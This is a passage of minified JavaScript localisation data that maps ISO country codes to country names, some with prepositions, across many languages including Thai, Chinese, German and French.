Leoa",SLV:"El Salvador",SOM:"Somália",SRB:"Sérvia",SSD:"Sudão do Sul",SVK:"Eslováquia",SVN:"Eslovênia",SWE:"Suécia",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Síria",TCA:"Ilhas Turks e Caicos",TCD:"Chade",TGO:"Togo",THA:"Tailândia",TJK:"Tadjiquistão",TKM:"Turcomenistão",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunísia",TUR:"Turquia",TZA:"Tanzânia",UGA:"Uganda",UKR:"Ucrânia",URY:"Uruguai",USA:"Estados Unidos",UZB:"Uzbequistão",VEN:"Venezuela",VNM:"Vietnã",VUT:"Vanuatu",WSM:"Samoa",YEM:"Iêmen",ZAF:"África do Sul",ZMB:"Zâmbia",ZWE:"Zimbábue"},ro:{ARG:"Argentina",AUS:"Australia",AUT:"Austria",BEL:"Belgia",BGD:"Bangladesh",BGR:"Bulgaria",BOL:"Bolivia",BRA:"Brazilia",CAN:"Canada",CHL:"Chile",COG:"Congo-Brazzaville",COL:"Columbia",CRI:"Costa Rica",CZE:"Republica Cehă",DEU:"Germania",DNK:"Danemarca",DOM:"Republica Dominicană",ESP:"Spania",ETH:"Etiopia",FIN:"Finlanda",FRA:"Franța",GBR:"Regatul Unit",GHA:"Ghana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Croația",HTI:"Haiti",HUN:"Ungaria",IDN:"Indonezia",IND:"India",IRL:"Irlanda",ITA:"Italia",JAM:"Jamaica",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Maroc",MEX:"Mexic",MYS:"Malaezia",NGA:"Nigeria",NIC:"Nicaragua",NLD:"Țările de Jos",NOR:"Norvegia",NPL:"Nepal",NZL:"Noua Zeelandă",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipine",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"Suedia",THA:"Thailanda",TUN:"Tunisia",TUR:"Turcia",URY:"Uruguay",USA:"Statele Unite",VNM:"Vietnam",ZAF:"Africa de Sud"},th:{AFG:"อัฟกานิสถาน",AGO:"แองโกลา",ALA:"หมู่เกาะ Åland",ALB:"แอลเบเนีย",ARE:"สหรัฐอาหรับเอมิเรตส์",ARG:"อาร์เจนตินา",ARM:"อาร์เมเนีย",ASM:"อเมริกันซามัว",ATA:"แอนตาร์กติกา",ATF:"ดินแดนทางใต้ของฝรั่งเศส",ATG:"แอนติกาและบาร์บูดา",AUS:"ออสเตรเลีย",AUT:"ออสเตรีย",AZE:"อาเซอร์ไบจาน",BDI:"บุรุนดี",BEL:"เบลเยียม",BEN:"เบนิน",BFA:"บูร์กินาฟาโซ",BGD:"บังกลาเทศ",BGR:"บัลแกเรีย",BHR:"บาห์เรน",BHS:"บาฮามาส",BIH:"บอสเนียและเฮอร์เซโกวีนา",BLR:"เบลารุส",BLZ:"เบลีซ",BMU:"เบอร์มิวดา",BOL:"โบลิเวีย",BRA:"บราซิล",BRB:"บาร์เบโดส",BRN:"บรูไนดารุสซาลาม",BTN:"ภูฏาน",BWA:"บอตสวานา",CAF:"สาธารณรัฐแอฟริกากลาง",CAN:"แคนาดา",CHE:"สวิตเซอร์แลนด์",CHL:"ชิลี",CHN:"จีน",CMR:"แคเมอรูน",COD:"สาธารณรัฐประชาธิปไตยคองโก",COG:"สาธารณรัฐคองโก",COK:"หมู่เกาะคุก",COL:"โคลอมเบีย",COM:"คอโมโรส",CRI:"คอสตาริกา",CXR:"เกาะคริสต์มาส",CYM:"หมู่เกาะเคย์แมน",CZE:"สาธารณรัฐเช็ก",DEU:"เยอรมนี",DMA:"โดมินิกา",DNK:"เดนมาร์ก",DOM:"สาธารณรัฐโดมินิกัน",DZA:"แอลจีเรีย",ECU:"เอกวาดอร์",EGY:"อียิปต์",ERI:"เอริเทรีย",ESH:"ซาฮาราตะวันตก",ESP:"สเปน",EST:"เอสโตเนีย",ETH:"เอธิโอเปีย",FIN:"ฟินแลนด์",FJI:"ฟิจิ",FLK:"หมู่เกาะฟอล์กแลนด์",FRA:"ฝรั่งเศส",FRO:"หมู่เกาะแฟโร",FSM:"ไมโครนีเซีย",GAB:"กาบอง",GBR:"สหราชอาณาจักร",GEO:"จอร์เจีย",GHA:"กานา",GIN:"กินี",GLP:"กัวเดอลุป",GMB:"แกมเบีย",GNB:"กินี บิสเซา",GNQ:"อิเควทอเรียลกินี",GRC:"กรีซ",GRD:"เกรนาดา",GRL:"กรีนแลนด์",GTM:"กัวเตมาลา",GUF:"เฟรนช์เกียนา",GUY:"กายอานา",HKG:"ฮ่องกง",HND:"ฮอนดูรัส",HRV:"โครเอเชีย",HTI:"เฮติ",HUN:"ฮังการี",IDN:"อินโดนีเซีย",IMN:"ไอล์ออฟแมน",IND:"อินเดีย",IRL:"ไอร์แลนด์",IRN:"อิหร่าน",IRQ:"อิรัก",ISL:"ไอซ์แลนด์",ITA:"อิตาลี",JAM:"จาไมกา",JOR:"จอร์แดน",JPN:"ญี่ปุ่น",KAZ:"คาซัคสถาน",KEN:"เคนยา",KGZ:"คีร์กีซสถาน",KOR:"เกาหลีใต้",KWT:"คูเวต",LAO:"ลาว",LBN:"เลบานอน",LBR:"ไลบีเรีย",LBY:"ลิเบีย",LIE:"ลิกเตนสไตน์",LKA:"ศรีลังกา",LSO:"เลโซโท",LTU:"ลิทัวเนีย",LUX:"ลักเซมเบิร์ก",LVA:"ลัตเวีย",MAR:"โมร็อกโก",MDA:"มอลโดวา",MDV:"มัลดีฟส์",MEX:"เม็กซิโก",MHL:"หมู่เกาะมาร์แชลล์",MKD:"ดีนาร์",MLI:"มาลี",MMR:"เมียนมาร์",MNE:"มอนเตเนโกร",MNG:"มองโกเลีย",MOZ:"โมซัมบิก",MRT:"มอริเตเนีย",MTQ:"มาร์ตีนิก",MUS:"มอริเชียส",MWI:"มาลาวี",MYS:"มาเลเซีย",NAM:"นามิเบีย",NCL:"นิวแคลิโดเนีย",NER:"ไนเจอร์",NFK:"เกาะนอร์ฟอล์ก",NGA:"ไนจีเรีย",NIC:"นิการากัว",NLD:"เนเธอร์แลนด์",NOR:"นอร์เวย์",NPL:"เนปาล",NZL:"นิวซีแลนด์",PAK:"ปากีสถาน",PAN:"ปานามา",PCN:"พิตแคร์น",PER:"เปรู",PHL:"ฟิลิปปินส์",PNG:"ปาปัวนิวกินี",POL:"โปแลนด์",PRK:"เกาหลีเหนือ",PRT:"โปรตุเกส",PRY:"ปารากวัย",PSE:"ปาเลสไตน์",PYF:"เฟรนช์โปลินีเซีย",QAT:"กาตาร์",ROU:"โรมาเนีย",RUS:"รัสเซีย",RWA:"รวันดา",SAU:"ซาอุดีอาระเบีย",SDN:"ซูดาน",SEN:"เซเนกัล",SLB:"หมู่เกาะโซโลมอน",SLE:"เซียร์ราลีโอน",SLV:"เอลซัลวาดอร์",SOM:"โซมาเลีย",SRB:"เซอร์เบีย",SSD:"ซูดานใต้",SVK:"สโลวะเกีย",SVN:"สโลวีเนีย",SWE:"สวีเดน",SWZ:"เอสวาตินี",SYC:"เซเชลส์",SYR:"ซีเรีย",TCA:"หมู่เกาะเติกส์และหมู่เกาะเคคอส",TCD:"ชาด",TGO:"โตโก",THA:"ประเทศไทย",TJK:"ทาจิกิสถาน",TKM:"เติร์กเมนิสถาน",TLS:"ติมอร์เลสเต",TON:"ตองกา",TUN:"ตูนิเซีย",TUR:"ตุรกี",TZA:"แทนซาเนีย",UGA:"ยูกันดา",UKR:"ยูเครน",URY:"อุรุกวัย",USA:"สหรัฐอเมริกา",UZB:"อุซเบกิสถาน",VEN:"เวเนซุเอลา",VNM:"เวียดนาม",VUT:"วานูอาตู",WSM:"ซามัว",YEM:"เยเมน",ZAF:"แอฟริกาใต้",ZMB:"แซมเบีย",ZWE:"ซิมบับเว"},tl:{AFG:"Afghanistan",AGO:"Angola",ALA:"Åland Islands",ALB:"Albania",ARE:"United Arab Emirates",ARG:"Argentina",ARM:"Armenia",ASM:"American Samoa",ATA:"Antarctica",ATF:"French Southern Territories",ATG:"Antigua and Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaijan",BDI:"Burundi",BEL:"Belgium",BEN:"Benin",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia and Herzegovina",BLR:"Belarus",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazil",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BWA:"Botswana",CAF:"Central African Republic",CAN:"Canada",CHE:"Switzerland",CHL:"Chile",CHN:"China",CMR:"Cameroon",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Islands",COL:"Colombia",COM:"Comoros",CRI:"Costa Rica",CXR:"Christmas Island",CYM:"Cayman Islands",CZE:"Czech Republic",DEU:"Germany",DMA:"Dominica",DNK:"Denmark",DOM:"the Dominican Republic",DZA:"Algeria",ECU:"Ecuador",EGY:"Egypt",ERI:"Eritrea",ESH:"Western Sahara",ESP:"Spain",EST:"Estonia",ETH:"Ethiopia",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Islands",FRA:"France",FRO:"Faroe Islands",FSM:"Micronesia",GAB:"Gabon",GBR:"the United Kingdom",GEO:"Georgia",GHA:"Ghana",GIN:"Guinea",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinea Bissau",GNQ:"Equatorial Guinea",GRC:"Greece",GRD:"Grenada",GRL:"Greenland",GTM:"Guatemala",GUF:"French Guiana",GUY:"Guyana",HKG:"Hong Kong",HND:"Honduras",HRV:"Croatia",HTI:"Haiti",HUN:"Hungary",IDN:"Indonesia",IMN:"Isle of Man",IND:"India",IRL:"Ireland",IRN:"Iran",IRQ:"Iraq",ISL:"Iceland",ITA:"Italy",JAM:"Jamaica",JOR:"Jordan",JPN:"Japan",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kyrgyzstan",KOR:"South Korea",KWT:"Kuwait",LAO:"Laos",LBN:"Lebanon",LBR:"Liberia",LBY:"Libya",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lithuania",LUX:"Luxembourg",LVA:"Latvia",MAR:"Morocco",MDA:"Moldova",MDV:"Maldives",MEX:"Mexico",MHL:"Marshall Islands",MKD:"North Macedonia",MLI:"Mali",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MOZ:"Mozambique",MRT:"Mauritania",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Malaysia",NAM:"Namibia",NCL:"New Caledonia",NER:"Niger",NFK:"Norfolk Island",NGA:"Nigeria",NIC:"Nicaragua",NLD:"the Netherlands",NOR:"Norway",NPL:"Nepal",NZL:"New Zealand",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Pilipinas",PNG:"Papua New Guinea",POL:"Poland",PRK:"North Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"French Polynesia",QAT:"Qatar",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Saudi Arabia",SDN:"Sudan",SEN:"Senegal",SLB:"Solomon Islands",SLE:"Sierra Leone",SLV:"El Salvador",SOM:"Somalia",SRB:"Serbia",SSD:"South Sudan",SVK:"Slovakia",SVN:"Slovenia",SWE:"Sweden",SWZ:"Eswatini",SYC:"Seychelles",SYR:"Syria",TCA:"Turks and Caicos Islands",TCD:"Chad",TGO:"Togo",THA:"Thailand",TJK:"Tajikistan",TKM:"Turkmenistan",TLS:"Timor Leste",TON:"Tonga",TUN:"Tunisia",TUR:"Turkey",TZA:"Tanzania",UGA:"Uganda",UKR:"Ukraine",URY:"Uruguay",USA:"United States",UZB:"Uzbekistan",VEN:"Venezuela",VNM:"Vietnam",VUT:"Vanuatu",WSM:"Samoa",YEM:"Yemen",ZAF:"South Africa",ZMB:"Zambia",ZWE:"Zimbabwe"},tr:{ARG:"Arjantin",AUS:"Avustralya",AUT:"Avusturya",BEL:"Belçika",BGD:"Bangladeş",BGR:"Bulgaristan",BOL:"Bolivya",BRA:"Brezilya",CAN:"Kanada",CHL:"Şili",COG:"Kongo-Brazzaville",COL:"Kolombiya",CRI:"Kosta Rika",CZE:"Çekya",DEU:"Almanya",DNK:"Danimarka",DOM:"Dominik Cumhuriyeti",ESP:"İspanya",ETH:"Etiyopya",FIN:"Finlandiya",FRA:"Fransa",GBR:"İngiltere",GHA:"Gana",GTM:"Guatemala",HKG:"Hong Kong",HND:"Honduras",HRV:"Hırvatistan",HTI:"Haiti",HUN:"Macaristan",IDN:"Endonezya",IND:"Hindistan",IRL:"İrlanda",ITA:"İtalya",JAM:"Jamaika",KEN:"Kenya",LKA:"Sri Lanka",MAR:"Fas",MEX:"Meksika",MYS:"Malezya",NGA:"Nijerya",NIC:"Nikaragua",NLD:"Hollanda",NOR:"Norveç",NPL:"Nepal",NZL:"Yeni Zelanda",PAK:"Pakistan",PAN:"Panama",PER:"Peru",PHL:"Filipinler",POL:"Polonya",PRY:"Paraguay",SEN:"Senegal",SLV:"El Salvador",SWE:"İsveç",THA:"Tayland",TUN:"Tunus",TUR:"Türkiye",URY:"Uruguay",USA:"Amerika Birleşik Devletleri",VNM:"Vietnam",ZAF:"Güney Afrika"},zh:{AFG:"阿富汗",AGO:"安哥拉",ALA:"奥兰群岛",ALB:"阿尔巴尼亚",ARE:"阿拉伯联合酋长国",ARG:"阿根廷",ARM:"亚美尼亚",ASM:"美属萨摩亚",ATA:"南极洲",ATF:"法属南部领地",ATG:"安提瓜和巴布达",AUS:"澳大利亚",AUT:"奥地利",AZE:"阿塞拜疆",BDI:"布隆迪",BEL:"比利时",BEN:"贝宁",BFA:"布基纳法索",BGD:"孟加拉国",BGR:"保加利亚",BHR:"巴林",BHS:"巴哈马",BIH:"波斯尼亚和黑塞哥维那",BLR:"白俄罗斯",BLZ:"伯利兹",BMU:"百慕大",BOL:"玻利维亚",BRA:"巴西",BRB:"巴巴多斯",BRN:"文莱达鲁萨兰",BTN:"不丹",BWA:"博茨瓦纳",CAF:"中非共和国",CAN:"加拿大",CHE:"瑞士",CHL:"智利",CHN:"中国",CMR:"喀麦隆",COD:"刚果民主共和国",COG:"刚果 布拉柴维尔",COK:"库克群岛",COL:"哥伦比亚",COM:"科摩罗",CRI:"哥斯达黎加",CXR:"圣诞岛",CYM:"开曼群岛",CZE:"捷克共和国",DEU:"德国",DMA:"多米尼加",DNK:"丹麦",DOM:"多米尼加共和国",DZA:"阿尔及利亚",ECU:"厄瓜多尔",EGY:"埃及",ERI:"厄立特里亚",ESH:"西撒哈拉",ESP:"西班牙",EST:"爱沙尼亚",ETH:"埃塞俄比亚",FIN:"芬兰",FJI:"斐济",FLK:"福克兰群岛",FRA:"法国",FRO:"法罗群岛",FSM:"密克罗尼西亚",GAB:"加蓬",GBR:"英国",GEO:"喬治亞",GHA:"加纳",GIN:"几内亚",GLP:"瓜德罗普",GMB:"冈比亚",GNB:"几内亚比绍",GNQ:"赤道几内亚",GRC:"希腊",GRD:"格林纳达",GRL:"格陵兰",GTM:"危地马拉",GUF:"法属圭亚那",GUY:"圭亚那",HKG:"香港",HND:"洪都拉斯",HRV:"克罗地亚",HTI:"海地",HUN:"匈牙利",IDN:"印度尼西亚",IMN:"马恩岛",IND:"印度",IRL:"爱尔兰",IRN:"伊朗",IRQ:"伊拉克",ISL:"冰岛",ITA:"意大利",JAM:"牙买加",JOR:"约旦",JPN:"日本",KAZ:"哈萨克斯坦",KEN:"肯尼亚",KGZ:"吉尔吉斯斯坦",KOR:"韩国",KWT:"科威特",LAO:"老挝",LBN:"黎巴嫩",LBR:"利比里亚",LBY:"利比亚",LIE:"列支敦士登",LKA:"斯里兰卡",LSO:"莱索托",LTU:"立陶宛",LUX:"卢森堡",LVA:"拉脱维亚",MAR:"摩洛哥",MDA:"摩尔多瓦",MDV:"马尔代夫",MEX:"墨西哥",MHL:"马绍尔群岛",MKD:"代纳尔",MLI:"马里",MMR:"缅甸",MNE:"黑山共和国",MNG:"蒙古",MOZ:"莫桑比克",MRT:"毛里塔尼亚",MTQ:"马提尼克",MUS:"毛里求斯",MWI:"马拉维",MYS:"马来西亚",NAM:"纳米比亚",NCL:"新喀里多尼亚",NER:"尼日尔",NFK:"诺福克岛",NGA:"尼日利亚",NIC:"尼加拉瓜",NLD:"荷兰",NOR:"挪威",NPL:"尼泊尔",NZL:"新西兰",PAK:"巴基斯坦",PAN:"巴拿马",PCN:"皮特克恩",PER:"秘鲁",PHL:"菲律宾",PNG:"巴布亚新几内亚",POL:"波兰",PRK:"朝鲜",PRT:"葡萄牙",PRY:"巴拉圭",PSE:"巴勒斯坦",PYF:"法属波利尼西亚",QAT:"卡塔尔",ROU:"罗马尼亚",RUS:"俄罗斯",RWA:"卢旺达",SAU:"沙特阿拉伯",SDN:"苏丹",SEN:"塞内加尔",SLB:"所罗门群岛",SLE:"塞拉利昂",SLV:"萨尔瓦多",SOM:"索马里",SRB:"塞尔维亚",SSD:"南苏丹",SVK:"斯洛伐克",SVN:"斯洛文尼亚",SWE:"瑞典",SWZ:"埃斯瓦蒂尼",SYC:"塞舌尔",SYR:"叙利亚",TCA:"特克斯和凯科斯群岛",TCD:"乍得",TGO:"多哥",THA:"泰国",TJK:"塔吉克斯坦",TKM:"土库曼斯坦",TLS:"东帝汶",TON:"汤加",TUN:"突尼斯",TUR:"土耳其",TZA:"坦桑尼亚",UGA:"乌干达",UKR:"乌克兰",URY:"乌拉圭",USA:"美国",UZB:"乌兹别克斯坦",VEN:"委内瑞拉",VNM:"越南",VUT:"瓦努阿图",WSM:"萨摩亚",YEM:"也门",ZAF:"南非",ZMB:"赞比亚",ZWE:"津巴布韦"},en:{COG:"Congo-Brazzaville",DOM:"the Dominican Republic",GBR:"the United Kingdom",NLD:"the Netherlands",PHL:"the Philippines",USA:"the United States"},vi:{COG:"Congo-Brazzaville",DOM:"tại Dominican Republic",GBR:"Vương Quốc Anh",NLD:"Hà Lan",PHL:"tại Philippines",USA:"tại Mỹ"},bn:{ARM:"আর্মেনিয়া",AUS:"অস্ট্রেলিয়া",AUT:"অস্ট্রিয়া",BEL:"বেলজিয়াম",CAN:"কানাডা",CHE:"সুইজারল্যান্ড",CYP:"সাইপ্রাস",CZE:"চেক রিপাবলিক",DEU:"জার্মানি",DNK:"ডেনমার্ক",ESP:"স্পেন",FIN:"ফিনল্যান্ড",FRA:"ফ্রান্স",GBR:"যুক্তরাজ্য",GRC:"গ্রিস",IRL:"আয়ারল্যান্ড",ITA:"ইতালি",LIE:"লিশটেনস্টাইন",LTU:"লিথুয়ানিয়া",LVA:"লাতভিয়া",MLT:"মাল্টা",NLD:"নেদারল্যান্ডস",NOR:"নরওয়ে",NZL:"নিউজিল্যান্ড",POL:"পোল্যান্ড",PRT:"পর্তুগাল",ROU:"রোমানিয়া",SGP:"সিঙ্গাপুর",SVK:"স্লোভাকিয়া",USA:"মার্কিন যুক্তরাষ্ট্র"},ja:{ARM:"アルメニア",AUS:"オーストラリア",AUT:"オーストリア",BEL:"ベルギー",CAN:"カナダ",CHE:"スイス",CYP:"キプロス",CZE:"チェコ共和国",DEU:"ドイツ",DNK:"デンマーク",ESP:"スペイン",FIN:"フィンランド",FRA:"フランス",GBR:"イギリス",GRC:"ギリシャ",IRL:"アイルランド",ITA:"イタリア",LIE:"リヒテンシュタイン",LTU:"リトアニア",LVA:"ラトビア",MLT:"マルタ",NLD:"オランダ",NOR:"ノルウェー",NZL:"ニュージーランド",POL:"ポーランド",PRT:"ポルトガル",ROU:"ルーマニア",SGP:"シンガポール",SVK:"スロバキア",USA:"アメリカ"},hi:{ARM:"Armenia",AUS:"Australia",AUT:"Austria",BEL:"Belgium",CAN:"Canada",CHE:"Switzerland",CYP:"Cyprus",CZE:"Czech Republic",DEU:"Germany",DNK:"Denmark",ESP:"Spain",FIN:"Finland",FRA:"France",GBR:"United Kingdom",GRC:"Greece",IRL:"Ireland",ITA:"Italy",LIE:"Liechtenstein",LTU:"Lithuania",LVA:"Latvia",MLT:"Malta",NLD:"Netherlands",NOR:"Norway",NZL:"New Zealand",POL:"Poland",PRT:"Portugal",ROU:"Romania",SGP:"Singapore",SVK:"Slovakia",USA:"United States"}},identifier:o.v4()},u={i18nData:{de:{AFG:"nach Afghanistan",ALB:"nach Albanien",DZA:"nach Algerien",ASM:"nach Amerikanisch-Samoa",AND:"nach Andorra",AGO:"nach Angola",AIA:"nach Anguilla",ATA:"nach Antarktis",ATG:"nach Antigua und Barbuda",ARG:"nach Argentinien",ARM:"nach Armenien",ABW:"nach Aruba",AUS:"nach Australien",AUT:"nach Österreich",AZE:"nach Aserbaidschan",BHS:"in die Bahamas",BHR:"nach Bahrain",BGD:"nach Bangladesch",BRB:"nach Barbados",BLR:"nach Belarus",BEL:"nach Belgien",BLZ:"nach Belize",BEN:"nach Benin",BMU:"nach Bermuda",BTN:"nach Bhutan",BOL:"nach Bolivien",BIH:"nach Bosnien und Herzegowina",BWA:"nach Botsuana",BVT:"nach Bouvetinsel",BRA:"nach Brasilien",IOT:"nach Britisches Territorium im Indischen Ozean",VGB:"in die Britische Jungferninseln",BRN:"nach Brunei Darussalam",BGR:"nach Bulgarien",BFA:"nach Burkina Faso",BDI:"nach Burundi",KHM:"nach Kambodscha",CMR:"nach Kamerun",CAN:"nach Kanada",CPV:"nach Cabo Verde",BES:"nach Karibische Niederlande",CYM:"in die Kaimaninseln",CAF:"in die Zentralafrikanische Republik",TCD:"nach Tschad",CHL:"nach Chile",CHN:"nach China",CXR:"nach Weihnachtsinsel",CCK:"in die Kokosinseln",COL:"nach Kolumbien",COM:"in die Komoren",COG:"nach Kongo-Brazzaville",COD:"nach Kongo-Kinshasa",COK:"in die Cookinseln",CRI:"nach Costa Rica",HRV:"nach Kroatien",CUB:"nach Kuba",CUW:"nach Curaçao",CYP:"nach Zypern",CZE:"nach Tschechien",CIV:"nach Côte d’Ivoire",DNK:"nach Dänemark",DJI:"nach Dschibuti",DMA:"nach Dominica",DOM:"in die Dominikanische Republik",ECU:"nach Ecuador",EGY:"nach Ägypten",SLV:"nach El Salvador",GNQ:"nach Äquatorialguinea",ERI:"nach Eritrea",EST:"nach Estland",SWZ:"nach Eswatini",ETH:"nach Äthiopien",FLK:"in die Falklandinseln",FRO:"nach Färöer",FJI:"nach Fidschi",FIN:"nach Finnland",FRA:"nach Frankreich",GUF:"nach Französisch-Guayana",PYF:"nach Französisch-Polynesien",ATF:"nach Französische Süd- und Antarktisgebiete",GAB:"nach Gabun",GMB:"nach Gambia",GEO:"nach Georgien",DEU:"nach Deutschland",GHA:"nach Ghana",GIB:"nach Gibraltar",GRC:"nach Griechenland",GRL:"nach Grönland",GRD:"nach Grenada",GLP:"nach Guadeloupe",GUM:"nach Guam",GTM:"nach Guatemala",GGY:"nach Guernsey",GIN:"nach Guinea",GNB:"nach Guinea-Bissau",GUY:"nach Guyana",HTI:"nach Haiti",HMD:"in die Heard und McDonaldinseln",HND:"nach Honduras",HKG:"nach Sonderverwaltungsregion Hongkong",HUN:"nach Ungarn",ISL:"nach Island",IND:"nach Indien",IDN:"nach Indonesien",IRN:"in den Iran",IRQ:"in den Irak",IRL:"nach Irland",IMN:"nach Isle of Man",ISR:"nach Israel",ITA:"nach Italien",JAM:"nach Jamaika",JPN:"nach Japan",JEY:"nach Jersey",JOR:"nach Jordanien",KAZ:"nach Kasachstan",KEN:"nach Kenia",KIR:"nach Kiribati",KWT:"nach Kuwait",KGZ:"nach Kirgisistan",LAO:"nach Laos",LVA:"nach Lettland",LBN:"in den Libanon",LSO:"nach Lesotho",LBR:"nach Liberia",LBY:"nach Libyen",LIE:"nach Liechtenstein",LTU:"nach Litauen",LUX:"nach Luxemburg",MAC:"nach Sonderverwaltungsregion Macau",MDG:"nach Madagaskar",MWI:"nach Malawi",MYS:"nach Malaysia",MDV:"in die Malediven",MLI:"nach Mali",MLT:"nach Malta",MHL:"in die Marshallinseln",MTQ:"nach Martinique",MRT:"nach Mauretanien",MUS:"nach Mauritius",MYT:"nach Mayotte",MEX:"nach Mexiko",FSM:"nach Mikronesien",MDA:"nach Republik Moldau",MCO:"nach Monaco",MNG:"in die Mongolei",MNE:"nach Montenegro",MSR:"nach Montserrat",MAR:"nach Marokko",MOZ:"nach Mosambik",MMR:"nach Myanmar",NAM:"nach Namibia",NRU:"nach Nauru",NPL:"nach Nepal",NLD:"in die Niederlande",NCL:"nach Neukaledonien",NZL:"nach Neuseeland",NIC:"nach Nicaragua",NER:"nach Niger",NGA:"nach Nigeria",NIU:"nach Niue",NFK:"nach Norfolkinsel",PRK:"nach Nordkorea",MKD:"nach Nordmazedonien",MNP:"nach Nördliche Marianen",NOR:"nach Norwegen",OMN:"nach Oman",PAK:"nach Pakistan",PLW:"nach Palau",PSE:"nach Palästinensische Autonomiegebiete",PAN:"nach Panama",PNG:"nach Papua-Neuguinea",PRY:"nach Paraguay",PER:"nach Peru",PHL:"in die Philippinen",PCN:"in die Pitcairninseln",POL:"nach Polen",PRT:"nach Portugal",PRI:"nach Puerto Rico",QAT:"nach Katar",ROU:"nach Rumänien",RUS:"nach Russland",RWA:"nach Ruanda",REU:"nach Réunion",WSM:"nach Samoa",SMR:"nach San Marino",SAU:"nach Saudi-Arabien",SEN:"nach Senegal",SRB:"nach Serbien",SYC:"in die Seychellen",SLE:"nach Sierra Leone",SGP:"nach Singapur",SXM:"nach Sint Maarten",SVK:"in die Slowakei",SVN:"nach Slowenien",SLB:"in die Salomonen",SOM:"nach Somalia",ZAF:"nach Südafrika",SGS:"in die Südgeorgien und die Südlichen Sandwichinseln",KOR:"nach Südkorea",SSD:"in den Südsudan",ESP:"nach Spanien",LKA:"nach Sri Lanka",BLM:"nach St. Barthélemy",SHN:"nach St. Helena",KNA:"nach St. Kitts und Nevis",LCA:"nach St. Lucia",MAF:"nach St. Martin",SPM:"nach St. Pierre und Miquelon",VCT:"nach St. Vincent und die Grenadinen",SDN:"in den Sudan",SUR:"nach Suriname",SJM:"nach Spitzbergen und Jan Mayen",SWE:"nach Schweden",CHE:"in die Schweiz",SYR:"nach Syrien",STP:"nach São Tomé und Príncipe",TWN:"nach Taiwan",TJK:"nach Tadschikistan",TZA:"nach Tansania",THA:"nach Thailand",TLS:"nach Timor-Leste",TGO:"nach Togo",TKL:"nach Tokelau",TON:"nach Tonga",TTO:"nach Trinidad und Tobago",TUN:"nach Tunesien",TKM:"nach Turkmenistan",TCA:"in die Turks- und Caicosinseln",TUV:"nach Tuvalu",TUR:"in die Türkei",UMI:"in die Amerikanische Überseeinseln",VIR:"in die Amerikanische Jungferninseln",UGA:"nach Uganda",UKR:"in die Ukraine",ARE:"in die Vereinigte Arabische Emirate",GBR:"in das Vereinigtes Königreich",USA:"in die Vereinigte Staaten",URY:"nach Uruguay",UZB:"nach Usbekistan",VUT:"nach Vanuatu",VAT:"nach Vatikanstadt",VEN:"nach Venezuela",VNM:"nach Vietnam",WLF:"nach Wallis und Futuna",ESH:"nach Westsahara",YEM:"in den Jemen",ZMB:"nach Sambia",ZWE:"nach Simbabwe",ALA:"in die Ålandinseln"},fr:{AFG:"en Afghanistan",ALB:"en Albanie",DZA:"en Algérie",ASM:"en Samoa américaines",AND:"en Andorre",AGO:"en Angola",AIA:"à Anguilla",ATA:"en Antarctique",ATG:"aux Antigua-et-Barbuda",ARG:"en Argentine",ARM:"en Arménie",ABW:"en Aruba",AUS:"en Australie",AUT:"en Autriche",AZE:"en Azerbaïdjan",BHS:"aux Bahamas",BHR:"au Bahreïn",BGD:"au Bangladesh",BRB:"à Barbade",BLR:"en Biélorussie",BEL:"en Belgique",BLZ:"au Belize",BEN:"au Bénin",BMU:"en Bermudes",BTN:"au Bhoutan",BOL:"en Bolivie",BIH:"en Bosnie-Herzégovine",BWA:"au Botswana",BVT:"en Île Bouvet",BRA:"au Brésil",IOT:"au Territoire britannique de l’océan Indien",VGB:"aux Îles Vierges britanniques",BRN:"au Brunei",BGR:"en Bulgarie",BFA:"au Burkina Faso",BDI:"au Burundi",KHM:"au Cambodge",CMR:"au Cameroun",CAN:"au Canada",CPV:"au Cap-Vert",BES:"au Pays-Bas caribéens",CYM:"en Îles Caïmans",CAF:"en République centrafricaine",TCD:"au Tchad",CHL:"au Chili",CHN:"en Chine",CXR:"en Île Christmas",CCK:"en Îles Cocos",COL:"en Colombie",COM:"aux Comores",COG:"en Congo-Brazzaville",COD:"au Congo-Kinshasa",COK:"aux Îles Cook",CRI:"au Costa Rica",HRV:"en Croatie",CUB:"à Cuba",CUW:"au Curaçao",CYP:"à Chypre",CZE:"en Tchéquie",CIV:"en Côte d’Ivoire",DNK:"au Danemark",DJI:"au Djibouti",DMA:"à Dominique",DOM:"en République dominicaine",ECU:"en Équateur",EGY:"en Égypte",SLV:"au Salvador",GNQ:"en Guinée équatoriale",ERI:"en Érythrée",EST:"en Estonie",SWZ:"en Eswatini",ETH:"en Éthiopie",FLK:"en Îles Malouines",FRO:"en Îles Féroé",FJI:"à Fidji",FIN:"en Finlande",FRA:"en France",GUF:"en Guyane française",PYF:"en Polynésie française",ATF:"en Terres australes françaises",GAB:"au Gabon",GMB:"en Gambie",GEO:"en Géorgie",DEU:"en Allemagne",GHA:"au Ghana",GIB:"au Gibraltar",GRC:"en Grèce",GRL:"au Groenland",GRD:"à Grenade",GLP:"en Guadeloupe",GUM:"au Guam",GTM:"au Guatemala",GGY:"au Guernesey",GIN:"en Guinée",GNB:"au Guinée-Bissau",GUY:"au Guyana",HTI:"à Haïti",HMD:"en Îles Heard-et-MacDonald",HND:"au Honduras",HKG:"au R.A.S. chinoise de Hong Kong",HUN:"en Hongrie",ISL:"en Islande",IND:"en 